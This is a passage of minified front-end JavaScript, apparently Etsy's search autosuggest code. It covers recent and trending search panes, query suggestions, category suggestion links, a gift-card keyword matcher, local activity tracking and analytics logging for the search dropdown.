0);this.userId=p["default"].getNumber("user_id",0)}fetchRecentSearches(){return p["default"].getArray("zero_pane_recent_searches",[])}async clearRecentSearches(){const e=0===this.userId?Xe():Ze();const t=await(0,O["default"])(e);if(!t.ok){Le.logEventPipe("recent_searches_zero_pane_delete_failed",{user_id:p["default"].getNumber(`user_id`,0),message:`Error clearing recent searches with status: ${t.status}`});throw new Error(`Error clearing recent searches with status: ${t.status}`)}Le.logEventPipe("recent_searches_zero_pane_deleted",{})}}const et=Je;var tt=n(14935);const nt={popular_right_now:"Popular right now",screenreader_helper_text:"{{hits}} results are available, use up and down arrow keys to navigate",category_nav_text:"Browse by category",trending_searches_title:"Top searches this week",autosuggest_searches_title:"Suggested searches based on this listing",recent_searches_title:"Recent searches",clear_recent_searches:"Clear"};const st="en-GB";tt["default"].addObjToEtsyMsg("Search_TrendingSearches",["",nt],st);function it(e,t,n){if(void 0!==n)return tt["default"].getWithVariables("Search_TrendingSearches",e,st,t,n);return void 0===t?tt["default"].get("Search_TrendingSearches",e,st):tt["default"].getWithVariables("Search_TrendingSearches",e,st,t)}const at="suggestedSearches";const ot="categoryNav";const rt="trendingSearches";const lt="recentSearches";const ut=5;class ct extends ke{constructor(e){super(e);this.statsDName="zero_pane";this.recentSearches=new et;this.zeroPaneDataLoadPromise=null;this.firstZeroPaneDisplay=true;this.trendingSearches=null;this.recentSearchesData=null;this.addRecentSearchesEventListener()}addRecentSearchesEventListener(){document.addEventListener("recentSearchesClearClicked",(async()=>{await this.recentSearches.clearRecentSearches();this.recentSearchesData=null;document.dispatchEvent(new Event("refreshSearchDropdown"))}));document.addEventListener("recentSearchesUpdated",(async()=>{this.recentSearchesData=null;this.zeroPaneDataLoadPromise=null}))}get(){if(null===this.zeroPaneDataLoadPromise){const e=(new Date).getTime();this.zeroPaneDataLoadPromise=this.fetchZeroPaneData().then((()=>{const t=(new Date).getTime();this.zeroPaneApiRequestTime=t-e}))}const e=super.incrementSequenceNumber();return this.zeroPaneDataLoadPromise.then((()=>{if(e<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:e};super.setLastSequenceNumberReceived(e);this.logEventsAndStatsD();return{localSequenceNumber:e,html:this.getZeroPaneHTML()}}))}getZeroPaneHTML(){const e=this.determineActiveModules();if(Object.values(e).every((e=>false===e)))return"";const{suggestedSearches:t}=this.adjustResultsBasedOnActiveModules(e);const n=this.getZeroPaneMessages();const s=this.trendingSearches;const i=this.getTemplateData(e,n,t,s,this.recentSearchesData);const a=We.getZeroPaneTemplate();return a(i)}isOnlyCatNavEnabled(e){return Object.keys(e).every((t=>{if(t===ot)return e[t];return!e[t]}))}adjustResultsBasedOnActiveModules(e){let t=this.sharedState.suggestedSearches;e[at]&&(e[rt]||e[lt])&&t.length>ut&&(t=t.slice(0,ut));return{suggestedSearches:t}}getTemplateData(e,t,n,s,i){return{messages:t,suggested_searches:e[at]?{section_title:it("autosuggest_searches_title"),queries:n}:null,trending_searches:e[rt]?{section_title:this.getTrendingSectionTitle(),searches:s,margin_top_class:e[at]||e[lt]?"wt-mt-xs-2":"wt-mt-xs-3"}:null,recent_searches:e[lt]?{section_title:it("recent_searches_title"),clear_button_label:it("clear_recent_searches"),searches:i,margin_top_class:e[at]?"wt-mt-xs-2":"wt-mt-xs-3"}:null,exclude_inline_styles:this.sharedState.excludeInlineStyles,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:!e[at]&&Le.isRelocateCatNavEnabled(),is_only_cat_nav_enabled:this.isOnlyCatNavEnabled(e)}}determineActiveModules(){const e=this._determineModulesForWhichDataExists();e[at]&&(e[ot]=false);e[at]&&e[lt]&&(e[rt]=false);return e}_determineModulesForWhichDataExists(){return{[at]:Array.isArray(this.sharedState.suggestedSearches)&&this.sharedState.suggestedSearches.length>0,[ot]:Le.isRelocateCatNavEnabled(),[rt]:Le.isTrendingSearchesInZeroPaneEnabled()&&Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0,[lt]:Le.isRecentSearchesInZeroPaneEnabled()&&Array.isArray(this.recentSearchesData)&&this.recentSearchesData.length>0}}updateStateBeforeRendering(){this.sharedState.userHasModifiedExistingQuery||super.recordQueryModification()}fetchZeroPaneData(){const e=[super.fetchSuggestedSearches(),this.fetchTrendingSearches(),this.fetchRecentSearches()];return Promise.all(e)}async fetchTrendingSearches(){if(!Le.isTrendingSearchesInZeroPaneEnabled())return;try{const e=new Ke;this.trendingSearches=await e.fetchTrendingSearches(true)}catch(e){Le.logErrorToSentry(e);throw e}}fetchRecentSearches(){if(!Le.isRecentSearchesInZeroPaneEnabled())return;try{const e=new et;this.recentSearchesData=e.fetchRecentSearches()}catch(e){Le.logErrorToSentry(e);Le.logEventPipe("recent_searches_zero_pane_failed",{user_id:p["default"].getNumber(`user_id`,0),message:e});throw e}}getTrendingSectionTitle(){return Le.isEligibleForContentfulTitleInTrendingSearches()&&this.trendingSearches&&this.trendingSearches[0].module_title?this.trendingSearches[0].module_title:it("trending_searches_title")}logEventsAndStatsD(){Le.logEventPipe("localization.display_zero_pane",{request_time:this.zeroPaneApiRequestTime});if(this.firstZeroPaneDisplay){let e="search2.suggest.timing.refactor.zero_pane";Le.isSearchShowSuggestedSearchesEnabled()&&(e="search2.suggest.timing.refactor.zero_pane.with_suggested_searches_fetch");I["default"].timing(e,this.zeroPaneApiRequestTime,.1);this.firstZeroPaneDisplay=false}Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0&&Le.logEventPipe("search2_trending_searches_shown");Array.isArray(this.recentSearchesData)&&this.recentSearchesData.length>0&&Le.logEventPipe("recent_searches_zero_pane_shown")}getZeroPaneMessages(){return{results_available:this.getScreenReaderText(),category_nav_message:it("category_nav_text")}}getScreenReaderText(){const e=it;return e("screenreader_helper_text")}truncateTitle(e){const t=30;if(e.length>t)return`${e.slice(0,t)}...`;return e}mapTrendingSearchesData(e){return e.map((({image:e,search_term:t,title:n,url:s})=>({image:e,search_term:t,title:this.truncateTitle(n),url:s})))}}const dt=ct;var ht=n(95233);var pt=n(26942);const ft=function(e,t){let n;if("boolean"!==typeof t){n=t;t=false}const s=[];let i=[];for(let a=0;a<e.length;a++){let o=e[a],r=o;if(t&&!n){a&&i===r||s.push(o);i=r}else if(n){if((0,pt["default"])(i,r)){i.push(r);s.push(o)}}else(0,pt["default"])(s,o)||s.push(o)}return s};const gt=ft;var _t=n(97178);const vt=function(e,t){let n=[];const s=(0,_t["default"])();function i(){try{s&&window.localStorage.setItem(e,JSON.stringify(n))}catch(t){}}this.readFromLocalStorage=function(){s&&window.localStorage.getItem(e)&&(n=JSON.parse(window.localStorage.getItem(e)));if(n.length>t){n=n.slice(n.length-t);i()}};this.append=function(e){n.length>=t&&n.shift();n.push(e);i(n)};this.replaceOrAppend=function(e){const t=n.indexOf(e);t>-1&&n.splice(t,1);this.append(e)};this.clear=function(){n=[];i()};this.getContents=function(){return n};this.getContentsUniqueAndOrdered=function(){return gt(n.reverse())};this.remove=function(e){let t=n.indexOf(e);while(t>-1){n.splice(t,1);t=n.indexOf(e)}i()};this.clear=function(){n=[];i()};this.readFromLocalStorage()};const mt=vt;const bt="::";const yt=function(){const e=100;const t=new mt("activity_tracker_listing_views",e);const n=new mt("activity_tracker_searches",e);const s=new mt("activity_tracker_search_clicks",e);this.trackListing=function(e){t.append(e)};this.getListingViews=function(){return t.getContents()};this.getListingViewsUniqueAndOrdered=function(){return t.getContentsUniqueAndOrdered()};this.removeListingView=function(e){t.remove(e)};this.clearListingViews=function(){t.clear()};this.trackSearch=function(e){n.replaceOrAppend(e)};this.getQueries=function(){return n.getContents()};this.trackClick=function(e,t){s.replaceOrAppend(e+bt+t)};this.getQueryClicks=function(){return s.getContents()};this.getClicksForQuery=function(e){return this.getQueryClicks().filter((t=>t.split(bt)[0]===e)).map((e=>e.split(bt)[1]))};this.reinstantiateSearchBuffer=function(){n.readFromLocalStorage()}};const Et=yt;function wt(e,t={}){const n={profile_user_id:e};const s="/api/v3/ajax/member"+(0,Fe["default"])("/users/{{profile_user_id}}/favorites/shops-es",n);const i={};if(t){t.hasOwnProperty("page")&&(i["page"]=t["page"]);t.hasOwnProperty("shops_per_page")&&(i["shops_per_page"]=t["shops_per_page"]);t.hasOwnProperty("sort_by")&&(i["sort_by"]=t["sort_by"]);t.hasOwnProperty("shop_num_listings")&&(i["shop_num_listings"]=t["shop_num_listings"]);t.hasOwnProperty("listing_format")&&(i["listing_format"]=t["listing_format"]);t.hasOwnProperty("is_self")&&(i["is_self"]=t["is_self"]);t.hasOwnProperty("min_active_shop_listings")&&(i["min_active_shop_listings"]=t["min_active_shop_listings"]);t.hasOwnProperty("shop_taxonomy_node_ids")&&(i["shop_taxonomy_node_ids"]=t["shop_taxonomy_node_ids"]);t.hasOwnProperty("fetch_taxonomy_facets")&&(i["fetch_taxonomy_facets"]=t["fetch_taxonomy_facets"]);t.hasOwnProperty("query")&&(i["query"]=t["query"]);t.hasOwnProperty("prioritize_new_listings")&&(i["prioritize_new_listings"]=t["prioritize_new_listings"])}return{headers:{"x-detected-locale":(0,A["default"])()},data:i,url:s,type:"GET"}}const St=["gif","gift","card","card","presen","present","pressen","pressent","prezzie","voucher","voucher","presen","present","gift","gift","gift","gift","card","card","voucher","gif","gift card","Gesc","Geschenk","Guts","Gutschein","Gesc","Geschenk","Gesc","Geschenk","Gesc","Geschenk","Bon","Bon","Cou","Coupon","Präs","Präsent","Gesh","Geshenk","Gesc","Gescenk","Kar ","Karte","Cup ","Cupon","Guts","Gutschein für Geschenk","cad","cadeau","car","carte","cad","cadeau","cad","caddeau","cad","cadeau","bon","bon","cou","coupon","cad","cadeau","cad","cadau","cad","cado","car","cate","bon","bbon","cad","cadeau","car","carrt","cad","ccadeau","car","ccarte","cou","ccoupon","cad","cadaeu","cad","cadeua","car","crate","car","caret","bon","bno","cou","cuopon","cou","coupno","regal","regalo","tarj","tarjeta","rregal","rregalo","target","targeta","tarrj","tarrjeta","tarrg","tarrgeta","tarjeta de regalo","tarjeta de reg","cheque regalo","cheque regal","cheque de regalo","cheque de regal","vale regalo","vale reg","vale de regalo","vale de reg","certificado de regalo","certificado de regal","cupón regalo","cupón regal","cupón de regalo","cupón de regal","crata","carta","cart","carta","catra","carta","bouno","buono","bono","buono","buon","buono","bonuo","buono","rgalo","regalo","regal","regalo","relago","regalo","realo","regalo","reglo","regalo","cad","cadeau","gesch","geschenk","kad","kado","cad","cadeautje","kad","kadootje","kaa","kaart","bon","bon","vou","voucher","tego","tegoed","coup","coupon","cado","cado","gech","gechenk","kar","kart","voch","vocher","cop","copon","ward","wardebon","bno","bno","ギフ","ギフト","カー","カード","プレ","プレゼント","プレゼン","プレゼント","プレゼン","プレゼント","贈り","贈りもの","商品券","商品券","ギフト券","ギフト券","商品カード","商品カード","引換券","引換券","ギフカ","ギフカ","誕プレ","誕プレ","prez","prezent","upom","upominek","podaru","podarunek","przent","przent","ipomin","ipominek","kart","karta","bon","bon","vouch","voucher","talon","talon","krata","krata","bin","bin","vauch","vaucher","wouch","woucher","ofert","oferta","cartã","cartão","carta","cartao","cartõ","cartões","carto","cartoes","pres","presente","prez","prezente","pren","prenda","ofert","oferta","val","vale","vouc","voucher","пода","подарок","пда","пдарок","пад","падарок","пода","подарк","пад","падарк","пд","пдарк","карта","серт","сертификат","cирт","сиртификат"];const At=new RegExp(St.join("|"),"i");function Ct(e){return At.test(e)}var Tt=n(61894);function Ot(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const It=3;const Lt="simple_reformulation";const Nt="category_filter";class Ft{constructor(e,t){Ot(this,"categorySuggestions",void 0);Ot(this,"topAutosuggestResult",void 0);Ot(this,"isEligibleToDisplayCategorySuggestions",void 0);this.categorySuggestions=e;this.topAutosuggestResult=t;this.isEligibleToDisplayCategorySuggestions=this.getIsEligibleToDisplayCategorySuggestions();this.logCategorySuggestionsEventsIfEligible()}getIsEligibleToDisplayCategorySuggestions(){return this.hasEnoughCategorySuggestionsToDisplay()&&""!==this.getCategorySuggestionsVariant()}hasEnoughCategorySuggestionsToDisplay(){var e;return(null===(e=this.categorySuggestions)||void 0===e?void 0:e.length)>=It}getCategorySuggestionsVariant(){return p["default"].getString("category_suggestions_in_autosuggest_variant","")}isSimpleReformulationVariant(){return this.getCategorySuggestionsVariant()===Lt}logCategorySuggestionsEventsIfEligible(){const e=this.getCategorySuggestionsVariant();const t=""===e?"control":e;this.hasEnoughCategorySuggestionsToDisplay()&&Le.logEventPipeImmediate("search2_has_enough_category_suggestions_available",{variant:t});this.isEligibleToDisplayCategorySuggestions&&Le.logEventPipeImmediate("search2_display_category_suggestions",{variant:t})}formatCategorySuggestions(){if(!this.isEligibleToDisplayCategorySuggestions)return[];return this.categorySuggestions.map((e=>({name:e.name,query_for_search_bar:this.getQueryForSearchBar(e),url:this.getCategorySuggestionUrl(e),autosuggest_query:this.topAutosuggestResult})))}getCategorySuggestionUrl(e){const{features:t}=Ne["default"].getParameters();let n={ref:"as_category_suggestion",features:t||void 0};let s;if(this.isSimpleReformulationVariant())s=`/search?q=${this.getQueryForSearchBar(e)}`;else{const t=e.path.replace(/\./g,"/").replace(/_/g,"-");const i=e.full_path_taxonomy_ids.reverse().join(",");s=`/search/${t}?q=${this.topAutosuggestResult}`;n={...n,category_path:i}}return Ne["default"].appendOrReplaceParameters(s,n)}getQueryForSearchBar(e){if(this.isSimpleReformulationVariant()){const t=e.name.toLowerCase();return t.replace(/&/g,"and")}return this.topAutosuggestResult}}function Pt(e,t){const n="/api/v3/ajax/public/search/autosuggest-refinement-pills";const s={queries:e,dataset:t};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:s,url:n,type:"POST"}}function Dt(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const Rt="autosuggest_refinement_pills";class xt{constructor(e){Dt(this,"suggestedQueries",void 0);this.suggestedQueries=e}async getRefinementPills(){const e=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);if(0===this.suggestedQueries.length||!e)return[];const t=await(0,O["default"])(Pt(this.suggestedQueries,"pathways_v4.5_inference_boe_daily_az"));if(t.ok){var n;const e=await t.json();if(null===e||0===(null===(n=e["refinement_queries"])||void 0===n?void 0:n.length))return[];const s=e["suggestion"];const i=e["refinement_queries"].map((e=>{var t;const n=null!==(t=e.query)&&void 0!==t?t:"";return{display_text:e.display,query_reformulation:e.query,index:e.index,label:e.label,url:this.getReformulationPillUrl(n)}}));return{suggestion:s,refinement_queries:i}}Le.logErrorToSentry(t.statusText);return[]}getReformulationPillUrl(e){var t;const{features:n}=Ne["default"].getParameters();const s={features:n||void 0,ref:Rt};const i=`/search?q=${null!==(t=e.replace(" ","+"))&&void 0!==t?t:""}`;return Ne["default"].appendOrReplaceParameters(i,s)}}const kt=5;const Bt="suggestServiceModule";const Mt="favShopSuggestions";const Ut="giftCardCTAModule";class Ht extends ke{constructor(e){super(e);this.statsDName="autosuggest_pane";this.firstAutosuggestPaneDisplay=true;this.query=null;this.lastQuery=null;this.attachRequestParameters();this.loggedGiftCardSubstringIsTyped=false}attachRequestParameters(){this.version=Le.autosuggestVersion();this.searchType=Le.autosuggestSearchType();document.addEventListener("asyncQueryAddedToSearchBuffer",(()=>{this.getActivityTracker().reinstantiateSearchBuffer()}))}getMostRecentSearch(){if(!Le.autosuggestPersonalized())return null;const e=this.getActivityTracker().getQueries();if(e.length)return e[e.length-1];return null}async get(e){var t;let n;this.firstAutosuggestPaneDisplay&&(n=(new Date).getTime());const s=super.incrementSequenceNumber();const i=await this.fetchData(e);if(this.lastQuery!==e){this.sharedState.queries.push(e);this.sharedState.queryTimes.push(Date.now())}this.userIsBackspacing(e,this.lastQuery)||this.prefetchQuery(i);if(s<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:s};super.setLastSequenceNumberReceived(s);const a=new Ft(this.getCategorySuggestions(i),this.getTopAutosuggestResult(i));const o=this.getSuggestServiceResults(e,i,a);this.lastQuery=e;const r=(null!==(t=i[0].results)&&void 0!==t?t:[]).map((e=>e["query"]));const l=await this.getRefinementPills(r);if(this.firstAutosuggestPaneDisplay){this.sendTiming(n);this.firstAutosuggestPaneDisplay=false}let u=this.determineActiveModulesSansGiftCardCTA(o);let c=this.adjustResultsBasedOnActiveModulesExceptGiftCardCTA(o,u);[c,u]=this.setGiftCardCTAAndSliceResultsIfEligible(c,u);return{localSequenceNumber:s,html:this.getAutosuggestPaneHTML(c,u,a,l)}}getCategorySuggestions(e){var t;return null!==(t=e[0].category_suggestions)&&void 0!==t?t:[]}getTopAutosuggestResult(e){var t;return null!==(t=e[0].results[0].query)&&void 0!==t?t:null}getSuggestServiceResults(e,t,n){var s;const i=this.formatResults(null!==(s=t[0].results)&&void 0!==s?s:[],e);const a=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return n.getIsEligibleToDisplayCategorySuggestions()||a?i:this.applyFairPairs(i)}getRefinementPills(e){const t=new xt(e);return t.getRefinementPills()}setGiftCardCTAAndSliceResultsIfEligible(e,t){const n={...t,[Ut]:this.isEligibleForGiftCardCTA(e)};return[n[Ut]?e.slice(0,-Le.getGiftCardCTAHeight()):e,n]}userIsBackspacing(e,t){var n,s;const i=null!==(n=null===e||void 0===e?void 0:e.length)&&void 0!==n?n:0;const a=null!==(s=null===t||void 0===t?void 0:t.length)&&void 0!==s?s:0;return i<a}prefetchQuery(e){const t=e[0].prefetch_query;t&&document.dispatchEvent(new CustomEvent("prefetchQuery",{detail:{prefetchQuery:t}}))}updateStateBeforeRendering(e){this.query=e;!this.sharedState.userHasModifiedExistingQuery&&this.sharedState.sequenceNumber>0&&this.query&&this.query!==this.lastQuery&&super.recordQueryModification()}fetchData(e){return Promise.all([this.fetchQuerySuggestions(e),Promise.resolve(""),this.fetchUserShops(e)])}fetchQuerySuggestions(e){return(0,ht["default"])(this.makeSuggestServiceUrl(e),{headers:{Accept:"application/json","x-detected-locale":(0,A["default"])()}}).then((e=>super.handleResponse(e,Bt)))}makeSuggestServiceUrl(e){const t=[{name:"extras",value:Le.autosuggestExtras()},{name:"version",value:this.version},{name:"search_query",value:`${e.toLowerCase()}`},{name:"search_type",value:this.searchType},{name:"pathname",value:window.location.pathname},{name:"is_eligible_to_fetch_category_suggestions",value:p["default"].getBoolean("is_eligible_to_fetch_category_suggestions",false)}];const n=this.getMostRecentSearch();n&&t.push({name:"previous_query",value:n});const s=`${this.sharedState.suggestionsUrl}`;const i=t.map((e=>`${e.name}=${encodeURIComponent(e.value)}`));return`${s}?${i.join("&")}`}getAutosuggestPaneHTML(e,t,n,s){if(this.noModulesAreActive(t))return null;const i=this.getMessages(e.length+(t[Ut]?1:0),t);const a=this.getTemplateData(t,i,e,this.sharedState.favShopsSuggestions,n,s);const o=We.getAutosuggestPaneTemplate();return o(a)}noModulesAreActive(e){return!Object.values(e).includes(true)}getTemplateData(e,t,n,s,i,a){var o,r;const l=super.getModuleTopMarginStyles();const u=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return{results:n,messages:t,exclude_inline_styles:this.sharedState.excludeInlineStyles,bold_shop_suggestion_item:!e[Bt],margin_above_shop_suggestion:e[Bt]?l.large:l.small,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:Le.isRelocateCatNavEnabled(),fav_shop_suggestions:s,gift_card_cta_copy:e[Ut]?(0,Tt.msg)({content:"Shop Etsy gift cards"}):null,shop_favorites_see_all_link:p["default"].getString("shop_favorites_see_all_link"),shop_favorites_search_header:p["default"].getString("shop_favorites_search_header"),shop_favorites_url:this.getShopFavoritesUrl(M["default"].getSignedInLoginName()),favorite_shops_search_enabled:Le.isSearchBarUserShopsEnabled()&&!(null===this.sharedState.favShopsSuggestions),show_category_suggestions:i.getIsEligibleToDisplayCategorySuggestions(),category_suggestions:i.formatCategorySuggestions(),show_refinement_pills:u,refinement_pills:null!==(o=null===a||void 0===a?void 0:a.refinement_queries)&&void 0!==o?o:[],original_suggestion:null!==(r=null===a||void 0===a?void 0:a.suggestion)&&void 0!==r?r:"",should_show_category_suggestion:!i.getIsEligibleToDisplayCategorySuggestions()&&!u}}getMessages(e,t){const n=it;return{results_available:n("screenreader_helper_text",{hits:e}),category_nav_message:it("category_nav_text")}}formatResults(e,t){return e.map(this.getResultMapper(t))}applyFairPairs(e){return Le.applyFairPairs(this.sharedState.fairPairsIndices,e)}adjustResultsBasedOnActiveModulesExceptGiftCardCTA(e,t){let n=0;e.length&&e[0].search_types&&(n+=1);const s=Le.truncateResults(e,kt,n);Le.isEligibleForAlwaysShowShopSearch()&&!s[s.length-1].shop_suggestion_item&&e[e.length-1].shop_suggestion_item&&s.push(e[e.length-1]);return s}fetchUserShops(e){if(!Le.isSearchBarUserShopsEnabled())return;const t=M["default"].getSignedInUserId();if(t)return(0,O["default"])(wt(t,{query:e,shops_per_page:p["default"].getBoolean("is_mobile_shop_search")?3:2,shop_num_listings:1,sort_by:"alphabetical"})).then(super.handleResponse).then((e=>{if(e){const t=e.shop_cards.map((e=>{const t={...e};t.shop_url=Ne["default"].appendOrReplaceParameters(e.shop_url,{ref:"search_pane_shop"});return t}));this.sharedState.favShopsSuggestions=t;h["default"].logEvent({event_name:"fav_shop_search_bar_shown"})}else this.sharedState.favShopsSuggestions=null}));return}determineActiveModulesSansGiftCardCTA(e){const t=this._determineModulesForWhichDataExists(e);0===e.length&&(t[Bt]=false);return t}_determineModulesForWhichDataExists(e){var t;return{[Bt]:e.length>0,[Mt]:(null===(t=this.sharedState.favShopsSuggestions)||void 0===t?void 0:t.length)>0}}isEligibleForGiftCardCTA(e){return this.checkForGiftCardQueryAndLogEvent(e)&&Le.isSearchShowGiftCardCTAEnabled()}checkForGiftCardQueryAndLogEvent(e){const t=Ct(this.query);if(t&&!this.loggedGiftCardSubstringIsTyped){this.loggedGiftCardSubstringIsTyped=true;h["default"].logEvent({event_name:"gift_card_suggested_or_typed_in_search_dropdown"})}return t}getResultMapper(e){const t=Le.renderWrapStyle();const n=Le.renderSearchTypeStyle();const s=(s,i)=>{const a={...s};a.index=i;a.is_first=0===i;a.highlight=Le.getHighlightedText(e,s);a.search_types=Le.renderSearchTypes(s);a.show_search_types=a.search_types&&a.search_types.length>0&&"<ul></ul>"!==a.search_types;a.wrap_style=t;a.search_type_style=n;return a};return s}sendTiming(e){if(!e)return;const t=(new Date).getTime()-e;const n="search2.suggest.timing.refactor.autosuggest_pane.fetch_without_recently_viewed";I["default"].timing(n,t,.1)}getActivityTracker(){this.activityTracker||(this.activityTracker=new Et);return this.activityTracker}getShopFavoritesUrl(e){if(e)return`${Ne["default"].getDomain()}/people/${e}?tab=shops&ref=search_pane_profile`;return""}}const qt=Ht;const $t=function(e,t=false){const n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};let s=-1;window.addEventListener("scroll",(()=>{if(-1!==s)return;s=n((()=>{e(t?window.scrollY:window.pageYOffset);s=-1}))}));e(t?window.scrollY:window.pageYOffset)};const jt=$t;const Gt="sm";class Vt{constructor(e){const t=p["default"].getBoolean("mweb_full_screen_search_dropdown",false);this.state={sequenceNumber:0,lastSequenceNumberReceived:0,recentlyViewedHTML:null,suggestedSearches:null,userHasModifiedExistingQuery:false,suggestionsUrl:e.url,fairPairsIndices:e.fair_pairs_indices,excludeInlineStyles:e.options.exclude_inline_styles,mwebFullScreenDropdown:false,mwebCurrentScreenWidth:null,didLastKeypressSubmitSearch:false,queries:[],queryTimes:[]};this.searchbar=document.querySelector('[data-id="search-query"]');this.autosuggest=e;this.zeroPane=new dt(this.state);this.autosuggestPane=new qt(this.state);if(t){this.checkWidthForFullScreenDropdown();this.initializeBackButton();this.listenForMwebOrientationChange()}const n=p["default"].getBoolean("sticky_search",false);const s=p["default"].getBoolean("is_mobile",false);n&&!s&&jt(this.hideSearchDropdown.bind(this));this.addRecentlyViewedEventListener();this.addSuggestedSearchesEventListener();this.addResetSearchBarEventListener();this.addRefreshSearchDropdownEventListener()}addRecentlyViewedEventListener(){document.addEventListener("resetAutosuggestRecentlyViewed",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false}))}addSuggestedSearchesEventListener(){document.addEventListener("resetSuggestedSearches",(()=>{this.state.suggestedSearches=null;this.state.userHasModifiedExistingQuery=false}))}addResetSearchBarEventListener(){document.addEventListener("resetSearchBar",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false;this.state.sequenceNumber=0;this.state.lastSequenceNumberReceived=0;this.autosuggest.fired_focus_event=false;this.autosuggest.fired_keydown_event=false}))}addRefreshSearchDropdownEventListener(){document.addEventListener("refreshSearchDropdown",(()=>{this.autosuggest.showSearchDropdown()}))}display(e,t="",n=false){e.updateStateBeforeRendering(t);return e.get(t).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||this.state.didLastKeypressSubmitSearch)return;t.html?this.showSearchDropdown(t.html,e):this.hideSearchDropdown(n)})).catch((e=>{/NetworkError/.test(null===e||void 0===e?void 0:e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e);this.hideSearchDropdown()}))}makeSecondaryRequest(e,t,n){this.secondaryRequestTimeout&&clearTimeout(this.secondaryRequestTimeout);this.secondaryRequestTimeout=setTimeout((()=>{e.getFromSecondaryRequest(t,n).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||false===this.autosuggest.visible)return;t.html&&this.showSearchDropdown(t.html,e)})).catch((e=>{/NetworkError/.test(e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e)}))}),n.delay)}displayZeroPane(e=false){Le.removeInputRightPadding();Le.logEventPipe("search_focused_empty");this.display(this.zeroPane,"",e)}displayAutosuggestPane(e){if(!e){this.displayZeroPane();return}Le.addInputRightPadding();this.display(this.autosuggestPane,e)}showSearchDropdown(e,t){H.Overlay.dispatchOpenBackgroundOverlayIfEligible(this.searchbar);this.autosuggest.container.html(e);this.removeHiddenListingCardsFromDOM();this.autosuggest.showContainer();this.updateFavoriteButtons();I["default"].increment(`search2.suggest.refactor.show.${t.statsDName}`,.1);this.attachCategorySuggestionEventListenersToDropdown();this.attachRefinementPillsEventListenersToDropdown()}attachCategorySuggestionEventListenersToDropdown(){const e=this.autosuggest.container.find("[data-category-suggestion]");null===e||void 0===e?void 0:e.each(((e,t)=>{t.addEventListener("click",(()=>{Le.logEventPipe("category_suggestion_clicked",{autosuggest_query:t.getAttribute("data-autosuggest-query"),category_name:t.textContent})}))}))}attachRefinementPillsEventListenersToDropdown(){const e=this.autosuggest.container.find("[data-refinement-pill]");null===e||void 0===e?void 0:e.each(((e,t)=>{t.addEventListener("click",(()=>{Le.logEventPipe("search_pathways_autosuggest_clicked",{display:t.getAttribute("data-display-text"),original_query:t.getAttribute("data-original-suggestion"),query:t.getAttribute("data-query-reformulation"),type:"autosuggest"})}))}))}hideSearchDropdown(e=false){this.autosuggest.container.empty();this.autosuggest.hideResults();e&&Le.hideElementsBeforeOpeningAutosuggest()}checkWidthForFullScreenDropdown(){const e=a["default"].isAtOrBelow(Gt);this.state.mwebFullScreenDropdown=e;this.state.mwebCurrentScreenWidth=window.innerWidth}readjustIfScreenwidthChanged(){this.debouncedOrientationChange&&clearTimeout(this.debouncedOrientationChange);const e=this.autosuggest.input.parent('[data-id="search-suggestions-trigger"]');this.debouncedOrientationChange=setTimeout((()=>{if(this.screenwidthHasChanged()&&Le.isDropdownOpen(e)){this.hideSearchDropdown();this.checkWidthForFullScreenDropdown()}}),50)}listenForMwebOrientationChange(){window.addEventListener("orientationchange",(()=>this.readjustIfScreenwidthChanged()));window.addEventListener("resize",(()=>this.readjustIfScreenwidthChanged()))}screenwidthHasChanged(){return window.innerWidth!==this.state.mwebCurrentScreenWidth}initializeBackButton(){const e=Le.getBackButton();e?e.addEventListener("click",(()=>{this.hideSearchDropdown()})):Le.logErrorToSentry(new Error("Missing fullscreen mweb back button"))}removeHiddenListingCardsFromDOM(){this.state.recentlyViewedHTML&&this.autosuggest.container.find("ul[data-rv-listing-cards-in-as] li:hidden").remove()}updateFavoriteButtons(){this.state.recentlyViewedHTML&&document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"))}setDidLastKeypressSubmitSearch(e){this.autosuggestPane.setDidLastKeypressSubmitSearch(e)}logSearchBarSearch(e,t){if(0===this.state.queries.length)return;this.state.queries.length<100&&Le.logEventPipeImmediate("search_bar_search",{query:e,fromAutosuggest:t,queries:this.state.queries,querySubmissionTime:Date.now(),queryTimes:this.state.queryTimes});this.state.queries=[];this.state.queryTimes=[]}}const Wt=Vt;const zt={KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_ESC:27,KEY_TAB:9,KEY_ENTER:13,KEY_COMMAND:224,KEY_SHIFT:16,KEY_CTRL:17,KEY_ALT:18};window.Etsy=window.Etsy||{};const Yt={method:"get",min_length:1,prevent_tab:true,prevent_enter:false,container:"#as-results",dropdown:null,target:"li",select_first:false,max_list_size:10,use_whole_row:false,use_result_data_on_update:false,relatively_positioned:false,is_touch:false,responsive_resize_results:false,show_zero_pane:true,exclude_inline_styles:true,Template:te};const Kt=150;const Xt=(()=>{if("function"===typeof window.Etsy.Autosuggest){l().fn.autosuggest="function"===typeof l().fn.autosuggest?l().fn.autosuggest:function(e,t,n){return window.Etsy.Autosuggest.init(this,e,t,n)};return window.Etsy.Autosuggest}const 